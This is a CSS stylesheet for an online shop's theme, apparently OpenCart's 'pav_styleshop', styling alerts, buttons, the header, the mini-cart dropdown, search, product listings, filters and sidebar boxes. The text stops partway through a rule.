.product-label.product-label-special:before {
  border-bottom: 7px solid #71bf44;
  left: -3px;
}
.tooltip-inner {
  border-radius: 3px;
}
.padding {
  padding: 20px;
}
.no-padding {
  padding: 0;
}
.required {
  color: #FF0000;
  font-weight: normal;
  font-size: 13px;
}
.success,
.warning,
.attention,
.information {
  padding: 10px 10px 10px 33px;
  margin: 20px 0;
  color: #555555;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.success .close,
.warning .close,
.attention .close,
.information .close {
  float: right;
  padding-top: 4px;
  padding-right: 4px;
  cursor: pointer;
}
.attention {
  background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
  border: 1px solid #F2DD8C;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.warning {
  background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;
  border: 1px solid #F8ACAC;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.success {
  background: #EAF7D9 url('../image/success.png') 10px center no-repeat;
  border: 1px solid #BBDF8D;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.help {
  color: #999;
  font-size: 10px;
  font-weight: normal;
  display: block;
}
.error {
  display: block;
  color: #FF0000;
  margin-top: 5px;
}
.welcome {
  /*margin-right: 23%;*/
  color:#000;
  text-align: right;
}
.welcome a {
  color: #000!important;
  text-decoration: underline;
}
h1,
.h1 {
  font-size: 24px;
  line-height: 46.5px;
}
h1 small,
.h1 small {
  font-size: 21px;
}
@media (max-width: 767px) {
  h1,
  .h1 {
    font-size: 22px;
  }
}
h2,
.h2 {
  font-size: 18px;
}
h3,
.h3 {
  font-size: 19px;
  line-height: 31px;
}
h3 small,
.h3 small {
  font-size: 19px;
}
h4,
.h4 {
  line-height: 31px;
}
h5,
.h5 {
  font-size: 13px;
  line-height: 31px;
}
h5 small,
.h5 small {
  font-size: 12px;
}
h6,
.h6 {
  font-size: 12px;
  line-height: 31px;
}
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  color: #353d41;
  text-transform: ;
  font-size: 16px;
}

#content h1 {
  font-size: 36px;
  font-weight: 600;
  color: #0B8C64;
  margin-top: -5px;
  text-transform: none;
  line-height: 38px;
  font-family: 'Ubuntu', sans-serif;
}

.form-control {
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #93999d;
}
.form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea,
select {
  padding: 5px;
  margin-left: 0px;
  margin-right: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-transition: all 0.15s linear 0s;
  transition: all 0.15s linear 0s;
}
.tabs-group input[type="text"],
.tabs-group input[type="password"] {
  height: 33px;
  padding: 5px;
}
input,
button,
select,
textarea {
  padding: 5px;
  border: 1px solid #ebeef2;
  color: #93999d;
  outline: none;
}
input:hover,
input:focus,
button:hover,
button:focus,
select:hover,
select:focus,
textarea:hover,
textarea:focus {
  outline: none !important;
}
select {
  padding: 4px;
  cursor: pointer;
  color:#0B8C64;
}
input[type="image"] {
  border: 0;
}
.btn-group .btn.dropdown-toggle.btn-theme-normal {
  text-transform: inherit;
  padding: 4px;
}
.btn-group .btn.dropdown-toggle.btn-theme-normal:hover,
.btn-group .btn.dropdown-toggle.btn-theme-normal:active,
.btn-group .btn.dropdown-toggle.btn-theme-normal:focus {
  background-color: #FFFFFF;
  color: #93999d;
  border-color: #dcdcdc;
}
.btn-group .btn.dropdown-toggle.btn-theme-normal:hover .fa,
.btn-group .btn.dropdown-toggle.btn-theme-normal:active .fa,
.btn-group .btn.dropdown-toggle.btn-theme-normal:focus .fa {
  color: #93999d;
}
.btn {
  text-transform: uppercase;
}
.btn.btn-theme-default {
  text-align: center;
  background-color: #384044;
  color: #FFFFFF !important;
  padding: 4px 20px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn.btn-theme-default.btn-small {
  padding: 0 5px 2px;
  text-transform: capitalize;
}
.btn.btn-danger {
  margin: 10px;
  border-color: transparent;
}
.btn.btn-theme-normal {
  background-color: transparent;
  color: #93999d;
  border: 1px solid #dcdcdc;
  font-size: 12px;
  padding-top: 6px;
  padding-bottom: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn.btn-theme-normal .fa {
  color: #93999d;
}
.btn.btn-theme-normal:hover,
.btn.btn-theme-normal:focus {
  color: #323232;
  border-color: #323232;
}
.btn.btn-theme-normal:hover .fa,
.btn.btn-theme-normal:focus .fa {
  color: #323232;
}
.btn.btn-shopping-cart {
  padding: 5px 10px;
  background: #323232;
  color: #FFFFFF;
  text-transform: capitalize;
  font-family: 'Ubuntu', sans-serif;
  height: 32px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn.btn-shopping-cart .fa {
  line-height: 21px;
  margin-right: 5px;
}
.btn.btn-shopping-cart > * {
  float: left;
}
.btn.blue {
  background-color: #323232;
  border: 0;
  color: #FFFFFF;
  -webkit-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
}
.btn.blue span + span {
  border: 0;
  padding: 5px 10px;
  font-size: 13px;
  font-family: "Alegreya", serif;
}
.btn.blue .fa {
  width: 32px;
  height: 32px;
  font-size: 15px;
  line-height: 32px;
  background-color: #ff3813;
}
.btn.blue:hover,
.btn.blue:focus {
  background-color: #323232;
  color: #FFFFFF;
}
.btn.blue:hover .fa,
.btn.blue:focus .fa {
  background-color: #487692;
}
.btn:hover,
.btn:focus {
  color: #FFFFFF;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #0B8C64;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.6s cubic-bezier(0.05,0.06,0.05,0.95);
  transition: all 0.6s cubic-bezier(0.05,0.06,0.05,0.95);
}
.control-label {
  padding-top: 7px;
  color: #3e474b;
  font-size: 14px;
  font-weight: normal;
}
body.layout-boxed-md {
  background: url("../image/pattern/pattern19.png");
}
body.layout-boxed-md #page {
  max-width: 958px;
  -webkit-box-shadow: 0 0 5px #d5d5d5;
  box-shadow: 0 0 5px #d5d5d5;
  margin: 0 auto;
  background: url("../image/pattern/pattern18.png");
}
body.layout-boxed-md .cart-inner h4 {
  display: none;
}
body.layout-boxed-md #topbar .support .left {
  display: none;
}
body.layout-boxed-md .product-block .product-meta {
  padding: 10px 5px;
}
body.layout-boxed-md ul.contact-us li i {
  width: 6%;
  margin: 0;
}
body.layout-boxed-md #powered {
  padding: 25px 0;
}
body.layout-boxed-md .verticalmenu {
  margin-top: 1px;
}
body.layout-boxed-md .verticalmenu > li > a {
  padding-left: 0;
  padding-right: 0;
}
body.layout-boxed-md .custom li:last-child,
body.layout-boxed-md .custom .last {
  display: none;
}
body.layout-boxed-md .custom p {
  margin-bottom: 10px;
}
body.layout-boxed-md .pavcontentslider .carousel-indicators {
  margin: 0 auto;
  left: 0;
  right: 0;
}
body.layout-boxed-md .pavcontentslider .carousel-indicators li {
  display: inline-block;
  float: none;
}
body.layout-boxed-lg {
  background: url("../image/pattern/pattern18.png");
}
body.layout-boxed-lg #page {
  max-width: 1188px;
  -webkit-box-shadow: 0 0 5px #d5d5d5;
  box-shadow: 0 0 5px #d5d5d5;
  margin: 0 auto;
  background: url("../image/pattern/pattern16.png");
}
body[class*="layout-boxed-"] .in-border {
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
body[class*="layout-boxed-"] .d-heading {
  position: relative;
  -webkit-box-shadow: 5px 0 5px -5px #353d41;
  box-shadow: 5px 0 5px -5px #353d41;
}
body[class*="layout-boxed-"] .d-heading:before {
  content: "";
  display: block;
  width: 15px;
  height: 100%;
  position: absolute;
  right: 100%;
  top: 0;
  background: #353d41;
}
body[class*="layout-boxed-"] .d-content {
  border-top: 0;
}
body[class*="layout-boxed-"] .d-content:before {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  content: "";
  background: #000000;
  width: 105%;
  height: 2px;
}
#header {
  -webkit-box-shadow: 0 0 2px 0 #121212;
  box-shadow: 0 0 2px 0 #121212;
}
#topbar {
    color: #000;
    font-size: 12px;
    background: #FFF;
    padding-top: 20px;
    min-height: 56px;
}
#topbar b,
#topbar strong {
  color: #000;
}
#topbar .links li:hover {
  color: #323232;
}
#topbar .links li.last,
#topbar .links li:last-child {
  border-right: 0;
}
#topbar .links a .fa {
  vertical-align: middle;
  margin: -3px 5px 0 0;
}
#topbar .links a:hover {
  color: #000;
}
#topbar .fa {
 -webkit-transition: color 200ms ease-in;
  transition: color 200ms ease-in;
  font-family: FontAwesome;
  /*font-size: 11px;
  vertical-align: top;
  margin-top: -2px;*/
}
#topbar .login a {
  margin: 0;
  color: #323232;
}
#header-bottom {
  min-height: 47px;
  background: #323232;
}
#header-main {
  /* background-image: url("https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/image/paper.jpg"); */
  /* min-height: 95px; */
  /* padding-bottom: 10px; */
  color: #323232;
}
#header-main .container {
  position: relative;
}
.menu-principale #header-main a:hover {
  /*color: #FFF !important;
  background-color: #0B8C64 !important;*/
}
#header-main .btn {
  color: #FFFFFF;
}
#header-main .btn:hover {
  color: #FFFFFF;
}
#header-main .header-wrap {
  min-height: 94px;
  margin: 0;
}
#header-main .shopping-cart {
 /* margin-top: 20px;*/
 padding: 0px;
}
#header-main .inner {
  text-align: left;
  margin-top: 28px;
  padding: 0;
}
#header-main .inner > * {
  display: table-cell;
  vertical-align: middle;
}
#header-main #logo {
  padding: 18px 32px 14px 0;
}
#header-main #logo-theme {
  padding: 18px 32px 14px 0;
}
#header-main #logo-theme a {
  background: url('../image/logo-madeinmasseria.svg') no-repeat;
  display: block;
  width: 233px;
  height: 63px;
}
#header-main #logo-theme a span {
  display: none;
}
#header-main .customer-service {
  width: 55%;
}
#search .fa {
  color: #FFF;
  cursor: pointer;
}
/* #search .fa:hover {
  color: #f05423;
} */
#header .show-mobile {
  text-align: right;
}
#header .show-mobile:before,
#header .show-mobile:after {
  content: " ";
  display: table;
}
#header .show-mobile:after {
  clear: both;
}
#header .show-mobile > div {
  position: relative;
  cursor: pointer;
}
#header .show-mobile > div:hover .inner-toggle {
  display: block;
}
#header .show-mobile .quickaccess-toggle a {
  color: #FFF;
}
#header .show-mobile .quickaccess-toggle .fa {
  font-size: 14px;
}
#header .show-mobile .quickaccess-toggle:hover a,
#header .show-mobile .quickaccess-toggle:focus a,
#header .show-mobile .quickaccess-toggle:active a {
  color: #FFFFFF;
}
#header .show-mobile .inner-toggle {
  display: none;
  padding: 10px;
  background-color: #394044;
  text-align: left;
  border-left: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border-right: 0;
  border-top: 8px solid rgba(0,0,0,0);
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 0;
  min-width: 200px;
}
#header ul,
#header ol {
  list-style: none;
}

#content {
  min-height: 300px;
  margin-bottom: 25px;
}
#footer {
  /*background: #202020;*/
  color: #949595;
  font-weight: 400;
  /* background-image: url("https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/image/footer-bg.jpg"); */
  /* border-top: #28292d 4px solid; */
  /*margin-top: 60px;*/
}
#footer:before,
#footer:after {
  content: " ";
  display: table;
}
#footer:after {
  clear: both;
}
#footer a {
  color: #323232;
  font-size: 12px;
  text-transform: uppercase;
}
#footer a:hover {
  color: #323232;
}
#footer ul,
#footer ol {
  list-style: none;
}
#footer .box-heading {
  background: transparent;
  border: none;
  font-size: 15px;
  padding-bottom: 20px;
  padding-left: 0;
  text-align: left !important;
}
#footer .box-content {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
#footer .footer-top .custom {
  padding: 30px 0 20px;
}
#footer .footer-center {
  border-bottom: 1px solid #2b2b2b;
  padding: 30px 0 10px;
}
#footer .footer-center .container {
  border-top: 1px solid #2b2b2b;
  padding-top: 30px;
}
.column ul {
  margin-top: 0px;
  margin-left: 0px;
  padding-left: 0px;
}
.column li {
  margin-bottom: 0px;
  line-height: 30px;
}
#powered {
  padding: 10px 0;
  background: #0B8C64;
}
#powered .copyright {
  text-align: center;
  line-height: 35px;
  color: white;
}
#powered a {
  color: #323232;
}
.banner div {
  text-align: center;
  width: 100%;
  display: none;
}
.wrapper,
.search {
  padding: 10px;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #ebeef2;
}
.box-outer {
  margin: 0;
}
.box {
  margin-bottom: 20px;
}
.box .box-heading {
  color: #323232;
  position: relative;
  line-height: normal;
  /* text-transform: uppercase; */
  font-family: 'Ubuntu', sans-serif;
  padding: 10px 15px;
  font-size: 18px !important;
  font-weight: 700 !important;
}
.box .box-heading.icon .fa {
  display: none;
}
.box .box-content {
  /*background: #FFFFFF;*/
  /*border: 1px solid #ebeef2;*/
  border-right: none;
 /* margin-top: 10px;*/
}
.box .box-content .product-grid {
  border: 0;
  padding: 0;
}
.box.highlighted .box-heading {
  background-color: #323232;
  letter-spacing: normal;
}
/* .box.orange span.title {
  background-color: #323232;
  color:#0B8C64;
  font-size:25px;
  font-weight:500;
} */
.box.dark .box-heading {
  background-color: #323232;
}
.box.green .box-heading {
  background-color: #323232;
}
.box.maroon .box-heading {
  background-color: #323232;
}
.box.blue .box-heading {
  background-color: #323232;
}
.box.gray .box-heading {
  background-color: #323232;
}
.box.pink .box-heading {
  background-color: #323232;
}
.box.red .box-heading {
  background-color: #353d41;
}
.box.white .box-heading {
  /*background-color: #FFFFFF;*/
  color: #0B8C64 !important;
    font-size: 25px !important;
    font-weight: 500 !important;
	    MARGIN-TOP: -30px !important;
}
.box.white .box-heading .shapes.right {
  border-left-color: #ebeef2;
}
.box.white .box-heading .line {
  background-color: #ebeef2;
}
.box .nav-tabs {
  font-size: 13px;
  border-bottom: 1px solid #ebeef2;
}
.box .nav-tabs a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.box.box-product .box-content {
  padding-top: 0;
  padding-bottom: 0;
}
.quick-setting {
  font-size: 14px;
}
.quick-setting .language {
  margin-bottom: 10px;
}
.quick-setting label {
  color: #828282;
  text-transform: uppercase;
  display: block;
  font-weight: normal;
}
.quick-setting .langs-wrapper li {
  cursor: pointer;
}
.quick-setting .langs-wrapper li:hover {
  color: #323232;
}
.quick-setting .langs-wrapper li img {
  padding-right: 5px;
}
.quick-setting .box-currency a {
  border: 1px solid #ebeef2;
  padding: 5px 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.quick-setting .box-currency label {
  padding-bottom: 10px;
}
.store a b {
  font-weight: 300;
}
.btn-dropdown {
  background: #394044;
  border: 1px solid #454D50;
  text-transform: capitalize;
  padding: 3px 6px;
}
.btn-dropdown .caret {
  border-color: #323232 transparent;
}
.btn-dropdown:hover {
  color: #000000;
}
.btn-dropdown:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-group.open .btn-dropdown span {
  color: #000000;
}
.btn-group.open .dropdown-menu {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  opacity: 1;
  filter: alpha(opacity=100);
}
.btn-group .dropdown-menu {
  border: 0;
  z-index: 99999;
  display: block;
  top: 120%;
  color: #93999d;
  background-color: #394044;
  padding: 10px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: rotateX(90deg);
  -ms-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 0 0 0;
  -moz-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
  -webkit-transition-delay: 0s, 0s, 0s;
  transition-delay: 0s, 0s, 0s;
  -webkit-transition-duration: 0.4s, 0.6s, 0.6s;
  transition-duration: 0.4s, 0.6s, 0.6s;
  -webkit-transition-property: opacity, transform, max-height;
  transition-property: opacity, transform, max-height;
  -moz-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -o-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -webkit-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
}
.btn-group .dropdown-menu a {
  color: #93999d;
}
.btn-group .list-item {
  line-height: 22px;
  text-transform: capitalize;
  cursor: pointer;
  border: 0;
  display: block;
}
.btn-group .list-item:hover {
  color: #FFFFFF;
}
.btn-group .item-symbol {
  margin-right: 5px;
  margin-top: -1px;
}
#header #cart {
  position: relative;
}
#header #cart h4 {
  color: ;
}
#header #cart .content {
  clear: both;
  display: block;
  position: absolute;
  top: 100%;
  right: 17px;
  left: auto;
  padding: 10px;
  min-height: 100px;
  height: 100px;
  height: auto !important;
  background: #FFFFFF;
  border: 1px solid #ebeef2;
  z-index: 100;
  min-width: 350px;
  visibility: hidden;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: rotateX(90deg);
  -ms-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 0 0 0;
  -moz-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
  -webkit-transition-delay: 0s, 0s, 0s;
  transition-delay: 0s, 0s, 0s;
  -webkit-transition-duration: 0.4s, 0.6s, 0.6s;
  transition-duration: 0.4s, 0.6s, 0.6s;
  -webkit-transition-property: opacity, transform, max-height;
  transition-property: opacity, transform, max-height;
  -moz-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -o-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -webkit-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
}
/* #header #cart .heading {
  padding-left: 30px;
  z-index: 99;
  position: absolute;
}
#header #cart .heading:before,
#header #cart .heading:after {
  content: " ";
  display: table;
}
#header #cart .heading:after {
  clear: both;
} */
#header #cart .heading .cart-inner {
  display: flex;
  align-items: center;
  justify-content: end;
}
/* #header #cart .heading a {
  margin-top: 1px;
  display: inline-block;
  *display: inline;
  zoom: 1;
} */
.cerca-carrello{
  display: flex;
  align-items: center;
}
#header #cart .media .icon-cart {
  width: 30px;
  height: 30px;
  background: url(../image/icon-cart.png) no-repeat center;
  background-size: contain;
  display: block;
  margin-right: 10px;
}

#header #cart .media h4 {
  display: none!important;
  margin: 0;
  padding: 0 0 0 15px;
  line-height: 8px;
  color: #000;
  font-size: 12px;
  text-transform: inherit;
}
/* #header #cart .media a {
  padding-left: 15px;
  color: #9B9D9E !important;
} */
#header #cart.active .content {
  max-height: 1000px;
  overflow: hidden;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
#header #cart .checkout {
  text-align: right;
  clear: both;
}
#header #cart .empty {
  padding-top: 20px;
  text-align: center;
}
.mini-cart-total {
  text-align: right;
}
.mini-cart-total td {
  color: #000;
  padding: 4px;
}
.mini-cart-total table {
  border-collapse: collapse;
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin-bottom: 5px;
}
.mini-cart-info .quantity {
  text-align: right;
}
.mini-cart-info .name small {
  color: #666;
}
.mini-cart-info td {
  color: #000;
  vertical-align: top;
  padding: 10px;
  border-bottom: 1px solid #ebeef2;
}
.mini-cart-info table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 5px;
}
.mini-cart-info .image {
  padding: 0;
}
.mini-cart-info .image img {
  text-align: left;
}
.mini-cart-info .remove {
  text-align: right;
}
.mini-cart-info .remove img {
  cursor: pointer;
}
.mini-cart-info td.total {
  text-align: right;
}
#search {
position: relative;
    right: 0;
    top: 0;
}
#search:hover .input-search {
  background: #FFFFFF;
}
#search .button-search {
  color: #96999B;
  background-color: transparent;
  border: none;
  font-size: 14px;
  position: absolute;
  top: 10px;
  right: 5px;
}
#search .input-search {
  border: none;
  padding: 4px 25px 5px 10px;
  background-color: #e6e6e6 !important;
  width: 279px;
  height: 50px;
  background-color:#FFF;
  margin-bottom: 30px;
}
#search .input-search:hover,
#search .input-search:focus {
  outline: none;
}
.blog .form-control .form-control {
  color: #FFFFFF;
}
.btn-top {
  margin-right: 5px;
}
.btn-top .form-control {
background-color: #0B8C64;
/*border: 1px solid #FFF;*/
height: 24px;
line-height: 10px;
color: #cecece;
}
.btn-top .form-control:hover,
.btn-top .form-control:active,
.btn-top .form-control:focus {
  color: #FFFFFF;
}
.box-product {
  margin: 0;
}
.pavcol-lg-5 {
  float: left;
  padding-left: 9px;
  padding-right: 9px;
  position: relative;
}
.pavcol-lg-5.last,
.pavcol-lg-5:last-child {
  border: 0;
}
.product-cols {
	/*border-right: 1px solid #ebeef2;*/
}
.product-cols.last,
.product-cols:last-child {
  border-right: none;
}
.product-list + .pagination {
  border-top: 0;
}
.product-list {
  background-color: #FFFFFF;
  overflow: hidden;
}
.product-list .product-label.product-label-special {
  left: 0;
}
.product-block {
  position: relative;
  padding: 10px 0;
  margin: 0;
}
.product-block a:hover {
  color: #323232;
}
.product-block .price {
  margin-bottom: 5px;
  margin-top: 5px;
}
.product-block .action:before,
.product-block .action:after {
  content: " ";
  display: table;
}
.product-block .action:after {
  clear: both;
}
.product-block .action > * {
	    text-align: center;
    margin-top: 10px;
  /*float: left;*/
  /*display: none;*/
}
.product-block .action .button-group > div {
  float: left;
}
.product-block .description {
  display: none;
}
.product-block .product-icon {
  margin-left: 5px;
  padding-left: 3px;
  cursor: pointer;
  color: #353d41;
  text-align: center;
  line-height: 32px;
  border: 1px solid #ebeef2;
  width: 32px;
  height: 32px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  *display: inline;
  zoom: 1;
  -webkit-transition: background-color 400ms linear;
  transition: background-color 400ms linear;
}
.product-block .product-icon:hover {
  background-color: #323232;
  color: #FFFFFF;
  border-color: transparent;
}
.product-block .product-icon span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.product-block .shopping-cart {
  border: 1px solid #323232;
  background: #323232;
  color: #FFFFFF;
}
.product-block .rating,
.product-block .norating {
  margin: 12px 0;
  border-top: 1px solid #f2f3f4;
  border-bottom: 1px solid #f2f3f4;
  padding: 3px 0 5px;
  display:none;
}
.product-block .name {
  text-transform: none;
  margin: 0;
  min-height: 22px;
  height: 36px;
  height: auto !important;
  line-height: 18px;
}
.product-block .name a {
  color: #3e474b;
  font-size: 13px;
  font-family: 'Ubuntu', sans-serif;
  font-weight: bold !important;
  text-decoration: none;
  display: inline-block;
  *display: inline;
  zoom: 1;
  text-align: center;
  text-transform: uppercase;
  /*font-weight: 400;*/
}
.product-block .name a:hover {
  color: #323232;
}
.product-block .image {
  display: block;
  position: relative;
  overflow: hidden;
  text-align: center;
  /*margin-bottom: 10px;*/
  border: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.product-block .image .hover-image {
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  left: 0;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  visibility: hidden;
  opacity: 0;
}
.product-block .image:hover .hover-image {
  opacity: 1;
  visibility: visible;
}
.product-block .product-meta:before,
.product-block .product-meta:after {
  content: " ";
  display: table;
}
.product-block .product-meta:after {
  clear: both;
}
.product-block .product-zoom,
.product-block .pav-colorbox {
  width: 30px;
  height: 30px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  font-size: 13px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.product-block .product-zoom:hover,
.product-block .pav-colorbox:hover {
  background-color: #323232;
  color: #FFFFFF;
}
.product-block .product-zoom {
  z-index: 10;
  color: #FFFFFF;
  background-color: #353d41;
  line-height: 30px;
  right: 50%;
  text-align: center;
}
.product-block .pav-colorbox {
  left: 50%;
  background-color: #353d41;
  padding: 5px 7px;
  z-index: 9999;
  display: block;
}
.product-block .pav-colorbox span {
  display: none;
}
.product-block .pav-colorbox .fa {
  display: inline-block;
  *display: inline;
  zoom: 1;
}
.price {
  color: #323232;
  font-size: 22px;
  font-weight: 600;
  text-align:center;
}
.price .price-old,
.price .price-tax {
  color: #aab2bd;
  text-decoration: line-through;
  font-size: 14px;
}

.price-old {
font-size: 18px !important;
font-family: 'Ubuntu', sans-serif;
text-transform: uppercase;
color: #5b6367!important;
font-weight: bold;
}

.filter .box-content {
  padding: 0 10px;
}
#button-filter {
  margin-bottom: 20px;
  margin-top: 10px;
}
ul.box-filter,
ul.box-filter ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
ul.box-filter > li {
  border: 0;
  background-color: transparent;
}
ul.box-filter > li span {
  color: #323232;
  display: block;
  font-size: 16px;
  font-weight: bold;
  padding: 10px 0;
}
ul.box-filter > li > ul {
  padding-bottom: 0;
}
ul.box-filter > li > ul > li {
  padding: 4px 0;
  border-bottom: 1px dotted #adb9ca;
}
ul.box-filter > li > ul > li:before,
ul.box-filter > li > ul > li:after {
  content: " ";
  display: table;
}
ul.box-filter > li > ul > li:after {
  clear: both;
}
ul.box-filter > li > ul > li > * {
  margin: 0;
}
ul.box-filter > li > ul > li label {
  font-weight: normal;
  color: #8c8c8c;
  margin-left: 5px;
  font-size: 15px;
}
ul.box-filter > li > ul ul li.last {
  border: 0;
}
#colorbox *:before,
#colorbox *:after {
  -moz-box-sizing: inherit;
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
.zoomContainer .zoomLens {
  border-color: #999999 !important;
}
.zoomContainer .zoomWindow {
  border: 4px solid #eeeeee !important;
  display: none;
}
.box.pav-custom .box-content {
  border: none;
}
ul.contact-us li:hover i {
  color: #ff5a3c;
}
ul.contact-us li i {
  width: 18px;
  height: 20px;
  margin-right: 5px;
  color: #323232;
  -webkit-transition: color 350ms ease-in;
  transition: color 350ms ease-in;
}
ul.contact-us li .icon-newsletter {
  font-size: 13px;
}
ul.contact-us li .icon-phone {
  margin-left: 3px;
}
ul.contact-us li a {
  color: #323232;
}
.sidebar .box .box-heading {
  color: #323232;
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
 /* -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  border-top: 3px solid #323232;
  border-left: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;
  background: #FFFFFF;*/
  text-align:left !important;
  background-color: #323232;
  padding: 13px 15px;
  color: #cbcad0;
}
.sidebar .box.nopadding .box-heading {
  padding: 10px 15px;
}
.sidebar .box.nopadding .box-heading span.title {
  padding: 0;
  background: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
      font-size: 18px;
    border: none;
    text-transform: uppercase;
    padding: 13px 15px;
    font-weight: bold;
    color: #cbcad0;
}
.sidebar .box.nopadding .box-content {
  margin: 0;
}
.sidebar .box .box-content {
  /*border: 1px solid #ebeef2;*/
  border-bottom: none;
}
.sidebar .box .box-content a b {
  color: #353d41;
}
.sidebar .box .box-content a b:hover {
  color: #323232;
}
.sidebar .box .box-content .carousel-inner {
  overflow: inherit;
}
.sidebar .box .box-content .carousel-controls {
  display: none;
}
.sidebar .box .rating,
.sidebar .box .norating {
  border: none;
  padding: 0;
  margin: 5px 0;
}
.sidebar .box.highlighted .box-heading {
  background-color: #323232;
}
.sidebar .box.white {
  border: 1px solid #ebeef2;
}
.sidebar .box.white .box-heading {
  background-color: #FFFFFF;
  color: #000000;
  border-bottom: 1px solid #ebeef2;
}
.sidebar .box.white .box-content {
  border: 0;
  margin: 0;
  padding: 0 19px;
}
.sidebar .box.black .box-heading {
  border: 0;
  background-color: #353d41;
}
.sidebar .heighlight .box-heading {
  background-color: #323232;
  border: 1px solid #323232;
}
.sidebar .heighlight .box-content {
  background-color: #FFFFFF;
